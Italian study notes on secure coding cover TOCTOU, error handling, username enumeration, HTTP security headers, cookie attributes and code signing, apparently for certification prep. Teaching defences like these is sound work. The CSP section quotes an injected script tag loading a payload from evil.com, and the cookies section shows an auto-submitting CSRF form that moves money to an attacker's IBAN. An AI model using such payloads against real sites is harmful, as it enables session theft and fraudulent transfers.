Dal punto di vista dev: in PHP hai htmlspecialchars() per l'HTML encoding. In Node/NestJS usi librerie come dompurify o sanitize-html per sanitizzare HTML in input. L'ORM (TypeORM, Prisma) gestisce automaticamente i prepared statements — è uno dei motivi per cui usare un ORM invece di query raw è una scelta di sicurezza oltre che di comodità.
Regola mnemo: validate input, encode output.
Avoiding Race Conditions#
mindmap
root((Race
Conditions))
What
two processes same resource
result depends on who wins
seat 14A example
both book same seat
TOCTOU
Time of Check to Time of Use
gap between check and use
Attacker acts in gap
symlink swap
data changes after verify
Fix
atomic transactions
lock acquired at check
pessimistic lock
no other access until done
Contexts
Database check then withdraw
Filesystem check then open
API check then confirm order
Una race condition si verifica quando due o più processi tentano di accedere alla stessa risorsa contemporaneamente e il risultato dipende da chi arriva prima — generando un conflitto imprevedibile.
L'esempio di Gibson: stai comprando un biglietto aereo e selezioni il posto 14A. Nello stesso istante un'altra persona seleziona lo stesso posto. Entrambi completate l'acquisto simultaneamente — entrambi avete un biglietto con lo stesso numero di posto. Arrivi dopo, l'altro passeggero non si sposta, e finisci seduto tra due persone di grossa corporatura a dieta di cavolo. Non felicissimo.
La maggior parte dei database ha meccanismi di concurrency control integrati. Il problema emerge quando i developer web inesperti non li usano.
TOCTOU — Time of Check to Time of Use#
mindmap
root((TOCTOU))
Name
Time of Check to Time of Use
state attack
TOE Target of Evaluation
The Gap
CHECK resource OK
window open
USE resource changed
attacker acted in window
Attack Examples
filesystem symlink swap
check file A
attacker replaces with B
seat booking
check available
another books same seat
Fix
lock at check time
freeze closes window
atomic operation
check and use inseparable
TOCTOU (pronuncia: "tock-too") è il nome della vulnerabilità specifica nelle race condition. È anche chiamato state attack. Il sistema colpito si chiama TOE (Target of Evaluation).
Il problema fondamentale: check e use sono due operazioni separate nel tempo. Tra di esse esiste una finestra — piccola ma reale — in cui la risorsa può cambiare.
[TIME OF CHECK] Sistema verifica → risorsa OK, accesso consentito
↓
FINESTRA ← l'attaccante agisce qui
↓
[TIME OF USE] Sistema usa → ma la risorsa non è più quella verificataTOCTOU non è il freeze del posto — è l'assenza del freeze. Il freeze è la difesa.
SENZA protezione (TOCTOU vulnerabile):
CHECK → posto 14A libero? SÌ
[nessun lock — finestra aperta]
Charlie prenota 14A nello stesso istante
USE → conferma a Franco: "posto 14A prenotato"
Risultato: due persone con lo stesso posto
CON protezione (TOCTOU risolto):
CHECK → posto 14A libero? SÌ
[FREEZE immediato — lock acquisito]
Charlie tenta → "non disponibile"
USE → conferma a Franco: "posto 14A prenotato"
Risultato: un solo proprietarioEsempio filesystem (Gibson): Homer vuole aprire un file. Il sistema operativo verifica i permessi — accesso consentito. Se l'attaccante usa un symlink per sostituire il file originale con uno malevolo nella finestra tra check e use, il sistema esegue il file sbagliato pur avendo validato quello giusto.
TOCTOU non è solo un problema di database — è un problema di atomicità ovunque ci sia una sequenza check→use non protetta:
| Contesto | Esempio | Soluzione |
|---|---|---|
| Database | controlla saldo → preleva | transaction + lock |
| Filesystem | controlla permessi → apre file | file lock, no symlink su path critici (esempio vim .swp) |
| API REST | controlla disponibilità → conferma ordine | idempotency key + lock distribuito |
| Memoria condivisa | legge valore → scrive nuovo valore | mutex / semaforo |
In NestJS/TypeORM la soluzione è la transaction con pessimistic lock — check e use diventano un'operazione atomica indivisibile:
await dataSource.transaction(async (manager) => {
const seat = await manager.findOne(Seat, {
where: { id: seatId },
lock: { mode: 'pessimistic_write' } // nessun altro può leggere/scrivere
});
if (seat.available) {
seat.available = false;
await manager.save(seat);
}
});| Vettore | applicazione — finestra temporale tra il check dei permessi e l'uso della risorsa |
| Causa | assenza di atomicità tra time of check e time of use — la risorsa può essere modificata nel mezzo |
| Effetto voluto | sostituire un file legittimo con uno malevolo, accedere a risorse non autorizzate, corrompere dati |
| Difesa | transazioni atomiche, locking (pessimistic/optimistic), double-check al time of use, evitare symlink su path critici |
| Indicatore | accesso a file con timing anomalo, symlink che puntano a destinazioni inattese, modifiche a file nel mezzo di una transazione |
| CIA Triad | Integrity — la risorsa usata non è quella verificata; Confidentiality se la risorsa è un file riservato |
| Scope | applicazione / sistema operativo — colpisce il processo che esegue il check, non la rete |
Proper Error Handling#
mindmap
root((Error
Handling))
Rule
Generic to user
no internal details
Detailed in logs
full stack trace
Why It Matters
unhandled error exposes
DB type and version
internal paths
stack trace
attacker maps system
Dev Parallel
APP DEBUG true in prod
Laravel Symfony leak
Global exception filter
catch all log all show little
Le routine di error handling e exception handling garantiscono che un'applicazione gestisca gli errori in modo controllato. Quando un'applicazione non cattura un errore, può crashare — nel caso peggiore trascina giù anche il sistema operativo. Un error handling efficace protegge l'integrità dell'OS sottostante.
Il problema di sicurezza: quando un'applicazione non cattura un errore, spesso espone informazioni di debug all'utente. Quelle informazioni le puoi usare tu per capire il sistema — tipo di database, versione del framework, stack trace completo, path interni. Se invece l'applicazione cattura l'errore, controlla esattamente cosa mostra.
La regola è semplice e ha due parti:
| Chi riceve | Cosa riceve | Perché |
|---|---|---|
| Utente | errore generico | non fornire informazioni sfruttabili dall'attaccante |
| Log | informazioni dettagliate | permettere ai developer di diagnosticare e risolvere |
Esempio concreto: l'applicazione non riesce a connettersi al database.
- Errore sbagliato all'utente:
SQLSTATE[HY000] [2002] Connection refused to MySQL 8.0.32 on db.internal:3306— l'attaccante sa che usi MySQL, la versione, l'host interno e la porta - Errore corretto all'utente:
Si è verificato un errore. Riprova più tardi. - Nel log: tutto il dettaglio tecnico, per il developer
Dal punto di vista dev: hai sicuramente visto stack trace PHP completi esposti in produzione, o pagine di errore Laravel/Symfony con variabili d'ambiente visibili. Quello è esattamente il problema che Gibson descrive — APP_DEBUG=true in produzione è una vulnerabilità di information disclosure.
In NestJS il pattern corretto:
// Filtro globale — cattura tutto, mostra poco, logga tutto
@Catch()
export class GlobalExceptionFilter implements ExceptionFilter {
catch(exception: unknown, host: ArgumentsHost) {
logger.error(exception); // dettaglio completo nei log
response.status(500).json({
message: 'Internal server error' // generico all'utente
});
}
}Exam tip: le applicazioni dovrebbero mostrare messaggi di errore generici agli utenti ma loggare le informazioni dettagliate. L'error handling protegge l'integrità dell'OS e controlla cosa viene esposto.
| Vettore | applicazione — errori non gestiti espongono informazioni di debug |
| Causa | assenza di error handling o debug=true in produzione |
| Effetto voluto | raccogliere informazioni sul sistema (tipo DB, versioni, path, stack trace) per preparare attacchi più mirati |
| Difesa | errori generici all'utente, dettagli solo nei log, debug=false in produzione, filtri globali di eccezione |
| Indicatore | stack trace visibili nelle risposte HTTP, header con versioni di framework, messaggi con nomi di tabelle o path interni |
| CIA Triad | Confidentiality — informazioni interne sul sistema vengono esposte; Integrity se il crash non gestito corrompe dati |
| Scope | applicazione — chiunque possa triggerare un errore può raccogliere informazioni |
Username Enumeration via Differential Error Messages#
mindmap
root((Username
Enumeration))
The Problem
differential error messages
Invalid password user exists
User not found no account
Attack Flow
attacker sends usernames
Invalid password hit = real account
brute force only confirmed users
Remediation
single generic message
Invalid username or password
same response always
Exam Trap
lockout prevents brute force
not enumeration
CAPTCHA not the fix either
Un caso specifico di error handling sbagliato con impatto diretto sugli attacchi di credential stuffing e brute force.
Il problema: la pagina di login restituisce messaggi di errore diversi a seconda di cosa non va:
"Invalid password"→ l'username esiste, ma la password e' sbagliata"User not found"→ l'username non esiste
Questi differential error messages permettono a un attaccante di enumerare gli username validi senza tentare nemmeno l'accesso. Basta inviare richieste con nomi di utente a caso: quelli che ricevono "Invalid password" sono account reali da attaccare con brute force. Quelli che ricevono "User not found" si scartano.
Impatto pratico: l'attaccante dimezza il problema. Invece di cercare sia username che password, cerca solo la password per utenti gia' confermati come esistenti.
Scenario domanda esame:
Un analista osserva che la login page restituisce "Invalid password" per utenti esistenti e "User not found" per utenti inesistenti. Un attaccante sta enumerando gli username. Qual e' la remediation? Risposta corretta: restituire un messaggio generico identico per tutti i casi di autenticazione fallita — es.
"Invalid username or password"— in modo che le risposte non rivelino quale campo e' corretto.
ERRATO (enumerable):
- username esiste, password sbagliata → "Invalid password"
- username non esiste → "User not found"
CORRETTO (non enumerable):
- qualsiasi errore di autenticazione → "Invalid username or password"| Vettore | applicazione web — pagina di login con messaggi di errore diversi |
| Causa | error handling che distingue tra "utente non trovato" e "password sbagliata" nell'output all'utente |
| Effetto voluto | enumerare username validi per ridurre lo spazio di ricerca in attacchi brute force successivi |
| Difesa | messaggio generico identico per tutti i fallimenti di autenticazione: "Invalid username or password" |
| Indicatore | picchi di richieste di login con username diversi ma stessa password, log con molti 401 su username mai registrati |
| CIA Triad | Confidentiality — l'elenco degli utenti e' informazione riservata che non dovrebbe essere ricavabile dall'interfaccia |
| Scope | applicazione — tutti gli account del sistema sono potenzialmente enumerabili |
Exam trap: la domanda descrivera' i due messaggi diversi come il problema — la risposta e' sempre "usare un messaggio generico uguale per tutti i fallimenti di autenticazione". Non si tratta di aggiungere lockout (quello previene brute force, non enumeration) ne' di CAPTCHA.
Code Obfuscation#
mindmap
root((Code
Obfuscation))
What
make code unreadable
rename variables
encode strings hex
remove whitespace
Limit
security through obscurity
determ expert can reverse it
deterrent not protection
Dev Parallel
webpack minification
protects from curious
not from attacker
Obfuscation = rendere qualcosa difficile da capire. Code obfuscation = rendere il codice illeggibile.
Il contesto originale è la protezione del codice: JavaScript viaggia in chiaro nel browser — chiunque può aprire i DevTools e copiarselo. L'obfuscation rallenta questo processo rinominando variabili, sostituendo numeri con espressioni equivalenti, codificando stringhe in esadecimale, rimuovendo spazi e commenti.
// Codice originale — leggibile
function calculateDiscount(strFirstName, price) {
const discount = 11;
return price - (price * discount / 100);
}
// Dopo obfuscation
function a(b,c){var d=0xF01B-0x73-0xEF9D;return c-(c*d/0x64);}strFirstName → 94mdiwl, 11 → 0xF01B - 0x73 - 0xEF9D (che vale ancora 11 — solo reso illeggibile), tutto il whitespace rimosso.
Limite importante: la maggior parte degli esperti di sicurezza rifiuta la security through obscurity come metodo affidabile. L'obfuscation rende il codice difficile da leggere per la maggior parte delle persone — ma non per qualcuno con le competenze giuste. Un reverse engineer esperto può deobfuscare il codice. È un deterrente, non una protezione reale.
Dal punto di vista dev: hai sicuramente incontrato questo in produzione — i bundle webpack minificati sono una forma leggera di obfuscation. Proteggono da curiosi, non da attaccanti determinati.
Software Diversity#
mindmap
root((Software
Diversity))
Multicompiler
same source different binary
randomized each compilation
functional behavior unchanged
Why
exploit targets specific binary
different binary = exploit fails
defeats buffer overflow ROP chains
memory layout unpredictable
Limit
additional layer only
not standalone solution
increases attack cost
La software diversity automatizzata è una tecnica che usa un multicompiler — un compilatore che non produce un binario identico ogni volta, ma introduce variazioni controllate mantenendo lo stesso comportamento funzionale.
Normalmente un compilatore converte il codice sorgente in un eseguibile binario deterministico — lo stesso sorgente produce sempre lo stesso binario. Un multicompiler invece:
- Include funzioni e moduli come se il codice fosse scritto in più linguaggi contemporaneamente
- Aggiunge un livello di randomness — lo stesso programma si comporta leggermente in modo diverso su sistemi diversi, ma raggiunge sempre lo stesso risultato
Perché serve: un attacco che sfrutta una vulnerabilità specifica in un binario funziona su tutte le macchine che eseguono quel binario identico. Con software diversity, lo stesso exploit che funziona su sistema A fallisce su sistema B — anche se entrambi eseguono lo stesso programma sorgente, i binari compilati sono diversi.
È una misura difensiva contro exploit che sfruttano layout di memoria predicibili (es. buffer overflow, ROP chains) — se il binario è diverso su ogni macchina, l'attaccante non può assumere che l'indirizzo di memoria X sia sempre lo stesso.
Outsourced Code Development#
mindmap
root((Outsourced
Code))
Risks
Broken code
test before accepting
Vulnerable code
no secure coding practice
Malicious code
backdoor logic bomb
hard to find in review
No updates
CVEs never patched
Mitigations
SAST on received code
Sandboxing before deploy
Contract patch obligation
Code review or audit
Supply Chain Link
external dev is chain link
if compromised whole app
Non tutte le organizzazioni hanno developer interni. Quando si esternalizza lo sviluppo, bisogna gestire rischi di sicurezza specifici che non esistono con un team interno — perché perdi visibilità e controllo diretto sul codice che stai per mettere in produzione.
| Rischio | Descrizione |
|---|---|
| Codice non funzionante | il developer promette di saper fare, ma il codice non funziona come atteso — test approfonditi prima dell'accettazione |
| Codice vulnerabile | se il developer non segue le best practice di secure coding, il codice sarà vulnerabile — e potresti scoprirlo solo dopo che è stato sfruttato |
| Codice malevolo | il developer può inserire backdoor o logic bomb deliberatamente — difficili da rilevare con i normali test funzionali |
| Mancanza di aggiornamenti | le vulnerabilità vengono scoperte nel tempo — se il contratto non prevede aggiornamenti e patch, potresti non riceverli |
Il caso del codice malevolo è il più insidioso: un test funzionale verifica che il codice faccia quello che deve fare, non che non faccia anche altro. Una backdoor ben nascosta supera quasi tutti i test standard — serve code review approfondita o analisi statica del codice.
Collegato al concetto di supply chain attack (cap 6): il developer esterno è un anello della catena. Se è compromesso o malevolo, il prodotto finale lo è.
Mitigazioni pratiche:
- Test di accettazione approfonditi prima del deploy
- Code review del codice ricevuto (o auditing esterno)
- Clausola contrattuale per aggiornamenti di sicurezza e patch
- Analisi statica del codice (SAST) per rilevare pattern sospetti
- Sandboxing prima del deploy in produzione
Data Exposure#
mindmap
root((Data
Exposure))
Three Data States
At Rest
disk database backup
AES encryption
In Transit
network between services
TLS HTTPS VPN
In Processing
RAM during computation
flush buffers after use
Critical Step
flush memory buffers
data in clear after use
residual in RAM until overwritten
Dev
PHP Node no direct memory control
GC handles RAM
C C++ memset SecureZeroMemory
explicit wipe required
Le applicazioni lavorano con dati — e proteggere quei dati è una responsabilità del codice, non solo dell'infrastruttura. Se i dati non sono protetti, il risultato è un data breach: dati esposti a entità non autorizzate.
I tre stati del dato e come si proteggono:
| Stato | Dove si trova | Protezione standard |
|---|---|---|
| Data at rest | disco, database, backup | encryption (AES, FDE) |
| Data in transit | rete, tra servizi | TLS, HTTPS, VPN |
| Data in processing | RAM, durante elaborazione | flush dei buffer dopo l'uso |
Il ciclo che Gibson descrive per i dati cifrati in un'applicazione:
Dati cifrati su disco
↓
Applicazione decifra → dati in chiaro in RAM [RISCHIO]
↓
Elaborazione in memoria
↓
Applicazione ri-cifra → torna su disco
↓
FLUSH dei buffer di memoria ← passaggio critico spesso dimenticatoIl passaggio critico è il flush dei buffer: dopo l'elaborazione, i dati in chiaro rimangono in memoria finché non vengono sovrascritti. Se l'applicazione non pulisce esplicitamente quei buffer, un attaccante con accesso alla memoria (dump di RAM, swap file, core dump) può trovare i dati non cifrati anche dopo che l'applicazione li ha "usati".
Dal punto di vista dev: in PHP/Node non controlli direttamente la memoria — il garbage collector libera la RAM quando vuole. Per dati altamente sensibili (chiavi crittografiche, password in chiaro durante l'hashing) esistono strutture dati specializzate che garantiscono il wipe sicuro. In linguaggi come C/C++ è responsabilità esplicita del developer chiamare memset() o SecureZeroMemory() sui buffer sensibili prima di liberarli.
Cap 10 approfondisce i metodi di encryption per i tre stati del dato. Qui il punto rilevante è che la responsabilità del flush dei buffer è del codice applicativo — non del sistema operativo.
HTTP Headers#
mindmap
root((HTTP Security
Headers))
HSTS
HTTPS only
max-age in seconds
includeSubDomains
HSTS Preload List
hardcoded in browser
first visit protected
CSP
allowlist content sources
script-src self cdn
blocks XSS injection
default-src self
everything else blocked
X-Frame-Options
prevents clickjacking
DENY no iframe ever
SAMEORIGIN same domain only
NestJS
helmet middleware
sets all headers auto
helmet CSP directives
Tool
securityheaders.com
grades A plus to F
I messaggi HTTP tra web server e client hanno una struttura in sezioni — tra cui l'header, formato da coppie chiave:valore. Tre gruppi principali:
| Gruppo | Cosa contiene |
|---|---|
| General header | informazioni sull'intero messaggio |
| Request header | browser, lingua accettata, encoding supportati |
| Entity header | informazioni sul body della risposta |
Gli header di risposta (quelli che il server manda al client) possono essere usati per comunicare policy di sicurezza al browser — istruzioni su come deve comportarsi con il contenuto ricevuto. OWASP Secure Headers Project documenta le raccomandazioni ufficiali.
I tre header di sicurezza principali:
HTTP Strict-Transport-Security (HSTS)#
mindmap
root((HSTS))
What
browser enforces HTTPS only
max-age seconds
includeSubDomains
First Visit Problem
still vulnerable to SSL stripping
rule saved only after first HTTPS
Preload List
hardcoded in browser source
zero HTTP attempts ever
hstspreload.org to register
Dice al browser: "visita questo sito solo in HTTPS". Già trattato in dettaglio nella sezione SSL Stripping.
Strict-Transport-Security: max-age=31536000; includeSubDomainsmax-age=SECONDS— per quanti secondi il browser applica la regola (31536000 = 1 anno)includeSubDomains— estende la policy a tutti i sottodomini
Content-Security-Policy (CSP)#
mindmap
root((CSP))
Purpose
allowlist content sources
browser blocks rest
Primary XSS defense
injected script from evil.com blocked
Directives
default-src self
script-src self cdn
img-src wildcard
CSP vs X-Frame-Options
frame-ancestors replaces X-Frame
more granular
use both for compatibility
Definisce le sorgenti di contenuto accettabili per la pagina — script, stili CSS, immagini, plugin. Il browser rifiuta tutto ciò che non rientra nella policy.
Content-Security-Policy: default-src 'self'; script-src 'self' cdn.trusted.com; img-src *default-src 'self'— di default, solo risorse dallo stesso dominioscript-src 'self' cdn.trusted.com— script solo da self o da cdn.trusted.comimg-src *— immagini da qualsiasi sorgente
La CSP restringe le sorgenti — il browser non carica nemmeno il contenuto se non viene da un'origine autorizzata. Non isola l'esecuzione, blocca il caricamento.
Perché è importante: CSP è la difesa primaria contro XSS (Cross-Site Scripting). Anche se un attaccante riesce a iniettare <script src="evil.com/payload.js">, il browser lo blocca se evil.com non è nella CSP. Vedremo XSS nella sezione successiva.
X-Frame-Options#
mindmap
root((X-Frame-Options))
Purpose
prevents clickjacking
invisible iframe overlay
user clicks wrong element
Values
DENY
never in iframe
SAMEORIGIN
same domain only
Modern
CSP frame-ancestors preferred
more granular control
use both for compatibility
Controlla se la pagina può essere caricata dentro un <iframe> (X-Frame) su un altro sito.
X-Frame-Options: DENY # mai in iframe
X-Frame-Options: SAMEORIGIN # iframe solo dallo stesso dominioUsato per prevenire clickjacking — una tecnica in cui un attaccante incorpora una pagina legittima in un iframe invisibile sopra la propria pagina malevola. L'utente crede di cliccare su qualcosa innocuo, ma in realtà interagisce con la pagina incorporata.
X-Frames sono rari oggi — la maggior parte dei siti li disabilita perché aprono vulnerabilità senza portare benefici.
CSP moderno include la direttiva frame-ancestors che sostituisce X-Frame-Options con più granularità. Per compatibilità si usano spesso entrambi.
In NestJS il modo idiomatico è helmet — middleware che imposta automaticamente tutti questi header con default sicuri:
import helmet from 'helmet';
app.use(helmet());
// imposta automaticamente: HSTS, CSP, X-Frame-Options, X-Content-Type-Options, ...
// oppure personalizzato:
app.use(helmet({
contentSecurityPolicy: {
directives: {
defaultSrc: ["'self'"],
scriptSrc: ["'self'", "cdn.trusted.com"],
},
},
}));Senza helmet, una app Express/NestJS in produzione non manda nessuno di questi header — il browser non ha istruzioni di sicurezza, è esposto a XSS, clickjacking e downgrade HTTPS.
securityheaders.com — scanner gratuito che analizza gli header di risposta di qualsiasi sito e assegna un voto da A+ a F. Lista ogni header di sicurezza presente o mancante con spiegazione. Utile per audit rapido di qualsiasi web app.
| Vettore | web — risposta HTTP senza header di sicurezza |
| Causa | il server non comunica al browser le policy di sicurezza della pagina |
| Effetto voluto | XSS, clickjacking, downgrade HTTPS senza che il browser possa bloccarli autonomamente |
| Difesa | HSTS, Content-Security-Policy, X-Frame-Options — configurati sul server (es. helmet in Node) |
| Indicatore | assenza di header di sicurezza nelle response HTTP (visibile in DevTools → Network → Response Headers), scanner OWASP ZAP o securityheaders.com che segnalano header mancanti |
| CIA Triad | Confidentiality / Integrity — header mancanti espongono la pagina a script injection (I) e furto di sessione (C) |
| Scope | web — tutti gli utenti che visitano il sito |
Secure Cookies#
mindmap
root((Secure
Cookies))
What is a Cookie
small text file on client
session ID token preferences
sent back every request
Risk Without Secure
on-path attacker
Wireshark sees Cookie header
replay attack
Three Attributes
Secure
HTTPS only
never sent over HTTP
HttpOnly
no JavaScript access
blocks XSS session theft
SameSite Strict
no cross-site send
blocks CSRF
CSRF Attack
user logged in banca.com
evil.com form auto-submits
cookie sent without SameSite
Etymology
Lou Montulli 1994
magic cookie Unix tradition
Un cookie è un piccolo file di testo che il server scrive sul sistema dell'utente alla prima visita. Può contenere qualsiasi cosa il developer decida: session ID, preferenze, token di autenticazione. Ad ogni visita successiva il browser rimanda il cookie al server — che lo legge per riconoscere l'utente.
Il problema: se il cookie viaggia su HTTP (non cifrato), è leggibile in chiaro. Un attaccante on-path che cattura il traffico con Wireshark vede letteralmente Cookie: session=abc123def456 nell'header HTTP di ogni request — nessuna tecnica speciale, è testo come qualsiasi altra pagina web. A quel punto può rimandarla al server impersonando l'utente (replay attack).
L'attributo Secure risolve questo: dice al browser di trasmettere il cookie solo su HTTPS. Chrome e Firefox non inviano cookie con Secure su connessioni HTTP — il cookie rimane sul sistema ma non viene mai allegato alla request non cifrata.
Set-Cookie: session=abc123; Secure; HttpOnly; SameSite=StrictI tre attributi che si usano insieme:
| Attributo | Cosa fa | Attacco che previene |
|---|---|---|
Secure | cookie solo su HTTPS | intercettazione on-path (sniffing) |
HttpOnly | cookie non accessibile via JavaScript | XSS — script iniettato non può leggere il cookie |
SameSite=Strict | cookie non inviato in request cross-site | CSRF (Cross-Site Request Forgery) |
CSRF — come funziona senza SameSite:
L'utente è loggato su banca.com — il browser tiene il cookie di sessione. Apre una pagina malevola:
<!-- evil.com — form nascosto che si submits automaticamente -->
<form action="https://banca.com/bonifico" method="POST">
<input name="importo" value="5000">
<input name="iban" value="IT_ATTACCANTE_123">
</form>
<script>document.forms[0].submit()</script>Il browser manda la POST a banca.com e allega automaticamente il cookie di sessione — perché i cookie vengono inviati a ogni request verso quel dominio, indipendentemente da quale sito ha originato la request. La banca riceve una request con cookie valido e processa il bonifico. L'utente non ha cliccato nulla.
Con SameSite=Strict: il cookie non viene allegato alle request che originano da un dominio diverso. La banca riceve la POST senza cookie — request anonima, rifiutata.
Perché si chiama cookie: Lou Montulli (Netscape, 1994) prese il termine da "magic cookie" — un concetto Unix per token di dati opachi passati e restituiti invariati. L'analogia con il fortune cookie: ricevi un biscotto con un messaggio, non ti serve capirlo, lo restituisci quando te lo chiedono. Il browser riceve il cookie, lo memorizza, lo rimanda ad ogni request senza interpretarne il contenuto.
In NestJS con Express:
app.use(session({
cookie: {
secure: true, // solo HTTPS
httpOnly: true, // no JS access
sameSite: 'strict'
}
}));HttpOnly non è un header di risposta separato — è un attributo del cookie stesso. Ma il risultato è lo stesso: il browser applica una policy che il server ha comunicato nella response.
| Vettore | rete — cookie trasmesso su HTTP in chiaro, oppure rubato via XSS |
| Causa | cookie senza attributo Secure viaggia su HTTP; senza HttpOnly è leggibile da JavaScript |
| Effetto voluto | rubare il session cookie per impersonare l'utente (session hijacking / replay attack) |
| Difesa | attributo Secure (solo HTTPS), HttpOnly (no JS), SameSite=Strict (no CSRF) |
| Indicatore | session cookie visibile in Wireshark su traffico HTTP, cookie accessibile dalla console JS del browser (document.cookie) |
| CIA Triad | Confidentiality — il cookie di sessione esposto permette di impersonare l'utente senza conoscere le sue credenziali |
| Scope | singolo utente — la sessione specifica intercettata; se è un cookie admin, lo scope si allarga all'intera applicazione |
Code Signing#
mindmap
root((Code
Signing))
What
digital signature in cert
authenticates software
validates integrity
How
developer signs with private key
hash of binary signed
user verifies with public key
OS Enforcement
Windows SmartScreen
warns unknown publisher
blocks unsigned
macOS Gatekeeper
requires notarized apps
Real Case
SolarWinds 2020
signed malicious update
trusted by all systems
18000 organizations
Il code signing usa certificati digitali e firme digitali per autenticare il software. Due benefici:
- Identità — il certificato identifica l'autore del codice
- Integrità — l'hash verifica che il codice non sia stato modificato
Se un malware altera il codice dopo la firma, l'hash cambia e non corrisponde più alla firma originale — il sistema operativo avvisa l'utente.
Come funziona:
Developer:
1. Compila il binario
2. Calcola l'hash del file
3. Firma l'hash con la sua chiave privata (dal certificato)
4. Embedding: firma + certificato nel file
OS al momento dell'esecuzione:
1. Estrae firma e certificato dal file
2. Verifica il certificato con la CA (chain of trust)
3. Ricalcola l'hash del file
4. Confronta con l'hash firmato → corrispondenza = file integro e autenticoEsempio concreto — Windows SmartScreen:
Scarichi un .exe da internet. Windows verifica la firma embedded:
| Scenario | Cosa succede | Risultato |
|---|---|---|
| Software firmato da publisher noto | certificato valido (DigiCert), hash corrisponde | avvio senza avvisi |
| Software non firmato | nessun certificato | "Windows Protected Your PC — Publisher: Unknown" |
| Software firmato ma modificato da malware | certificato valido, ma hash non corrisponde | "Firma non valida — il file potrebbe essere stato alterato" |
Il terzo caso è quello critico: un attaccante prende un installer legittimo, inietta il suo payload, lo ridistribuisce. L'hash è cambiato — la firma del developer originale non valida più.
macOS Gatekeeper funziona allo stesso modo: blocca di default le app non firmate con Apple Developer ID. È per questo che le app indie richiedono il passaggio in Impostazioni → Privacy → "Apri comunque".
La firma non aiuta se chi firma è già compromesso. SolarWinds (2020): il codice malevolo fu compilato e firmato con il certificato legittimo di SolarWinds — la firma era valida, l'identità era autentica. Il vettore fu la compromissione del build server, non del codice sorgente. La supply chain attack bypassò completamente il code signing.
npm e pip non firmano per default — i pacchetti open source vengono pubblicati senza firma crittografica del publisher. Questo è esattamente il vettore che rende i supply chain attack su ecosistemi come npm così efficaci (es. event-stream 2018, colors 2022).
| Vettore | distribuzione software — binari modificati o non firmati |
| Causa | assenza di verifica crittografica dell'integrità e dell'identità del publisher |
| Effetto voluto | eseguire codice malevolo spacciandolo per software legittimo |
| Difesa | code signing con certificato da CA trusted, verifica automatica da OS (SmartScreen, Gatekeeper) |
| Indicatore | avvisi OS su firma assente o non valida, hash del file che non corrisponde a quello pubblicato dal vendor, certificato scaduto o revocato |
| CIA Triad | Integrity — il codice eseguito non è quello originale del developer; Confidentiality se il malware iniettato esfiltra dati |
| Scope | endpoint — ogni sistema che esegue il file compromesso |
Analyzing and Reviewing Code#
mindmap
root((Analyzing and
Reviewing Code))
Static Analysis
no execution needed
manual code review
automated SAST
Tools
SonarQube Semgrep Snyk
GitHub Advanced Security
Dynamic Analysis
code running
fuzzing random input
crashes signal vuln
Finds
buffer overflow race condition
edge case behavior
Stress Testing
extreme load
beyond normal limits
graceful degradation check
Model Verification
formal math proof
exhaustive not sampled
aviation medical IoT
Sandboxing
isolated environment
VM Docker container
effects stay inside
Package Monitoring
track all dependencies
alert on CVE
npm audit Snyk Dependabot
Supply Chain
event-stream 2018
xz-utils 2024
Le organizzazioni che sviluppano software impiegano tester per verificare la qualità del codice prima del rilascio. Quattro metodi principali:
Static Code Analysis#
mindmap
root((Static Code
Analysis))
No Execution
manual code review
different person reviews
blind spots reduced
automated SAST
pattern matching
Tools
SonarQube Semgrep Snyk
ESLint security plugin
GitHub Advanced Security
integrated in PRs
Esamina il codice senza eseguirlo. Due forme:
- Manual code review — qualcuno diverso dal developer che ha scritto il codice lo legge riga per riga cercando vulnerabilità. Il punto chiave è che sia qualcun altro: il developer originale ha punti ciechi sul proprio codice.
- Automated SAST (Static Application Security Testing) — tool automatizzati che analizzano il codice e marcano pattern potenzialmente vulnerabili.
In pratica: SonarQube, Semgrep, Snyk per codebase enterprise. ESLint con plugin security per Node/JS. GitHub Advanced Security integra SAST direttamente nelle PR.
Dynamic Code Analysis#
mindmap
root((Dynamic Code
Analysis))
Fuzzing
random data to app
crash equals vulnerability
Finds
buffer overflow
race conditions
edge case behavior
vs Static
static reads code
dynamic runs code
runtime vulns only visible here
Controlla il codice mentre è in esecuzione. Il metodo principale è il fuzzing: un programma manda dati random all'applicazione target. Se l'applicazione crasha o produce risultati inattesi, è un segnale di vulnerabilità da investigare.
Il fuzzing trova vulnerabilità che la static analysis non vede — buffer overflow, race condition, comportamenti imprevisti su input edge case — perché dipendono dall'esecuzione reale, non dalla lettura del codice.
Stress Testing#
mindmap
root((Stress
Testing))
What
extreme load beyond limits
traffic data concurrent users
Goal
how system behaves at limit
crash or degrade gracefully
vs Fuzzing
fuzzing random malformed data
stress testing valid high volume
Testa l'applicazione sotto carico estremo — volumi di traffico, dati o utenti concorrenti ben oltre i limiti normali. L'obiettivo è scoprire come si comporta il sistema al limite: crasha? degrada gracefully? espone vulnerabilità che non emergono in condizioni normali?
Diverso dal fuzzing: il fuzzing manda dati casuali per trovare vulnerabilità nel parsing, lo stress testing manda volumi elevati di dati/richieste validi per trovare vulnerabilità nel comportamento sotto carico (race condition, memory leak, overflow).
Model Verification#
mindmap
root((Model
Verification))
What
formal math proof
code matches spec
exhaustive not sampled
Use Cases
aviation software
medical devices
industrial control systems
Verifica formale che il codice corrisponda al modello o alle specifiche di progetto. Usa tecniche matematiche per dimostrare che il comportamento del software è quello atteso — non si limita a testare casi specifici, verifica la correttezza in modo esaustivo.
Usata in contesti ad alta criticità: software per sistemi di controllo industriale, avionica, dispositivi medici — dove un bug non rilevato può avere conseguenze catastrofiche.
Sandboxing#
mindmap
root((Sandboxing))
Isolated Environment
crash stays inside
disk writes contained
network calls blocked
Tools
VM classic approach
Docker container
JVM native sandbox
Browser sandbox extensions
Testa l'applicazione in un ambiente isolato creato appositamente. Qualsiasi effetto — crash, scritture su disco, connessioni di rete — rimane confinato al sandbox senza toccare il sistema host.
Le VM sono lo strumento classico. Java Virtual Machine include un sandbox nativo per restringere le applicazioni untrusted. In ambito moderno: container Docker, ambienti di staging isolati, browser sandbox per estensioni.
Package Monitoring#
mindmap
root((Package
Monitoring))
Why
dependencies everywhere
alert on CVE in any dep
Supply Chain Risk
npm pip no default signing
compromised package spreads
Cases
event-stream 2018 Bitcoin theft
xz-utils 2024 backdoor
Tools
npm audit
Snyk Dependabot socket.dev
Ogni developer usa codice scritto da altri — librerie, pacchetti, dipendenze. È necessario monitorare quali pacchetti vengono usati in tutta l'organizzazione: quando emerge una vulnerabilità in una dipendenza esterna, devi sapere in quanti progetti è usata e patcharla ovunque.
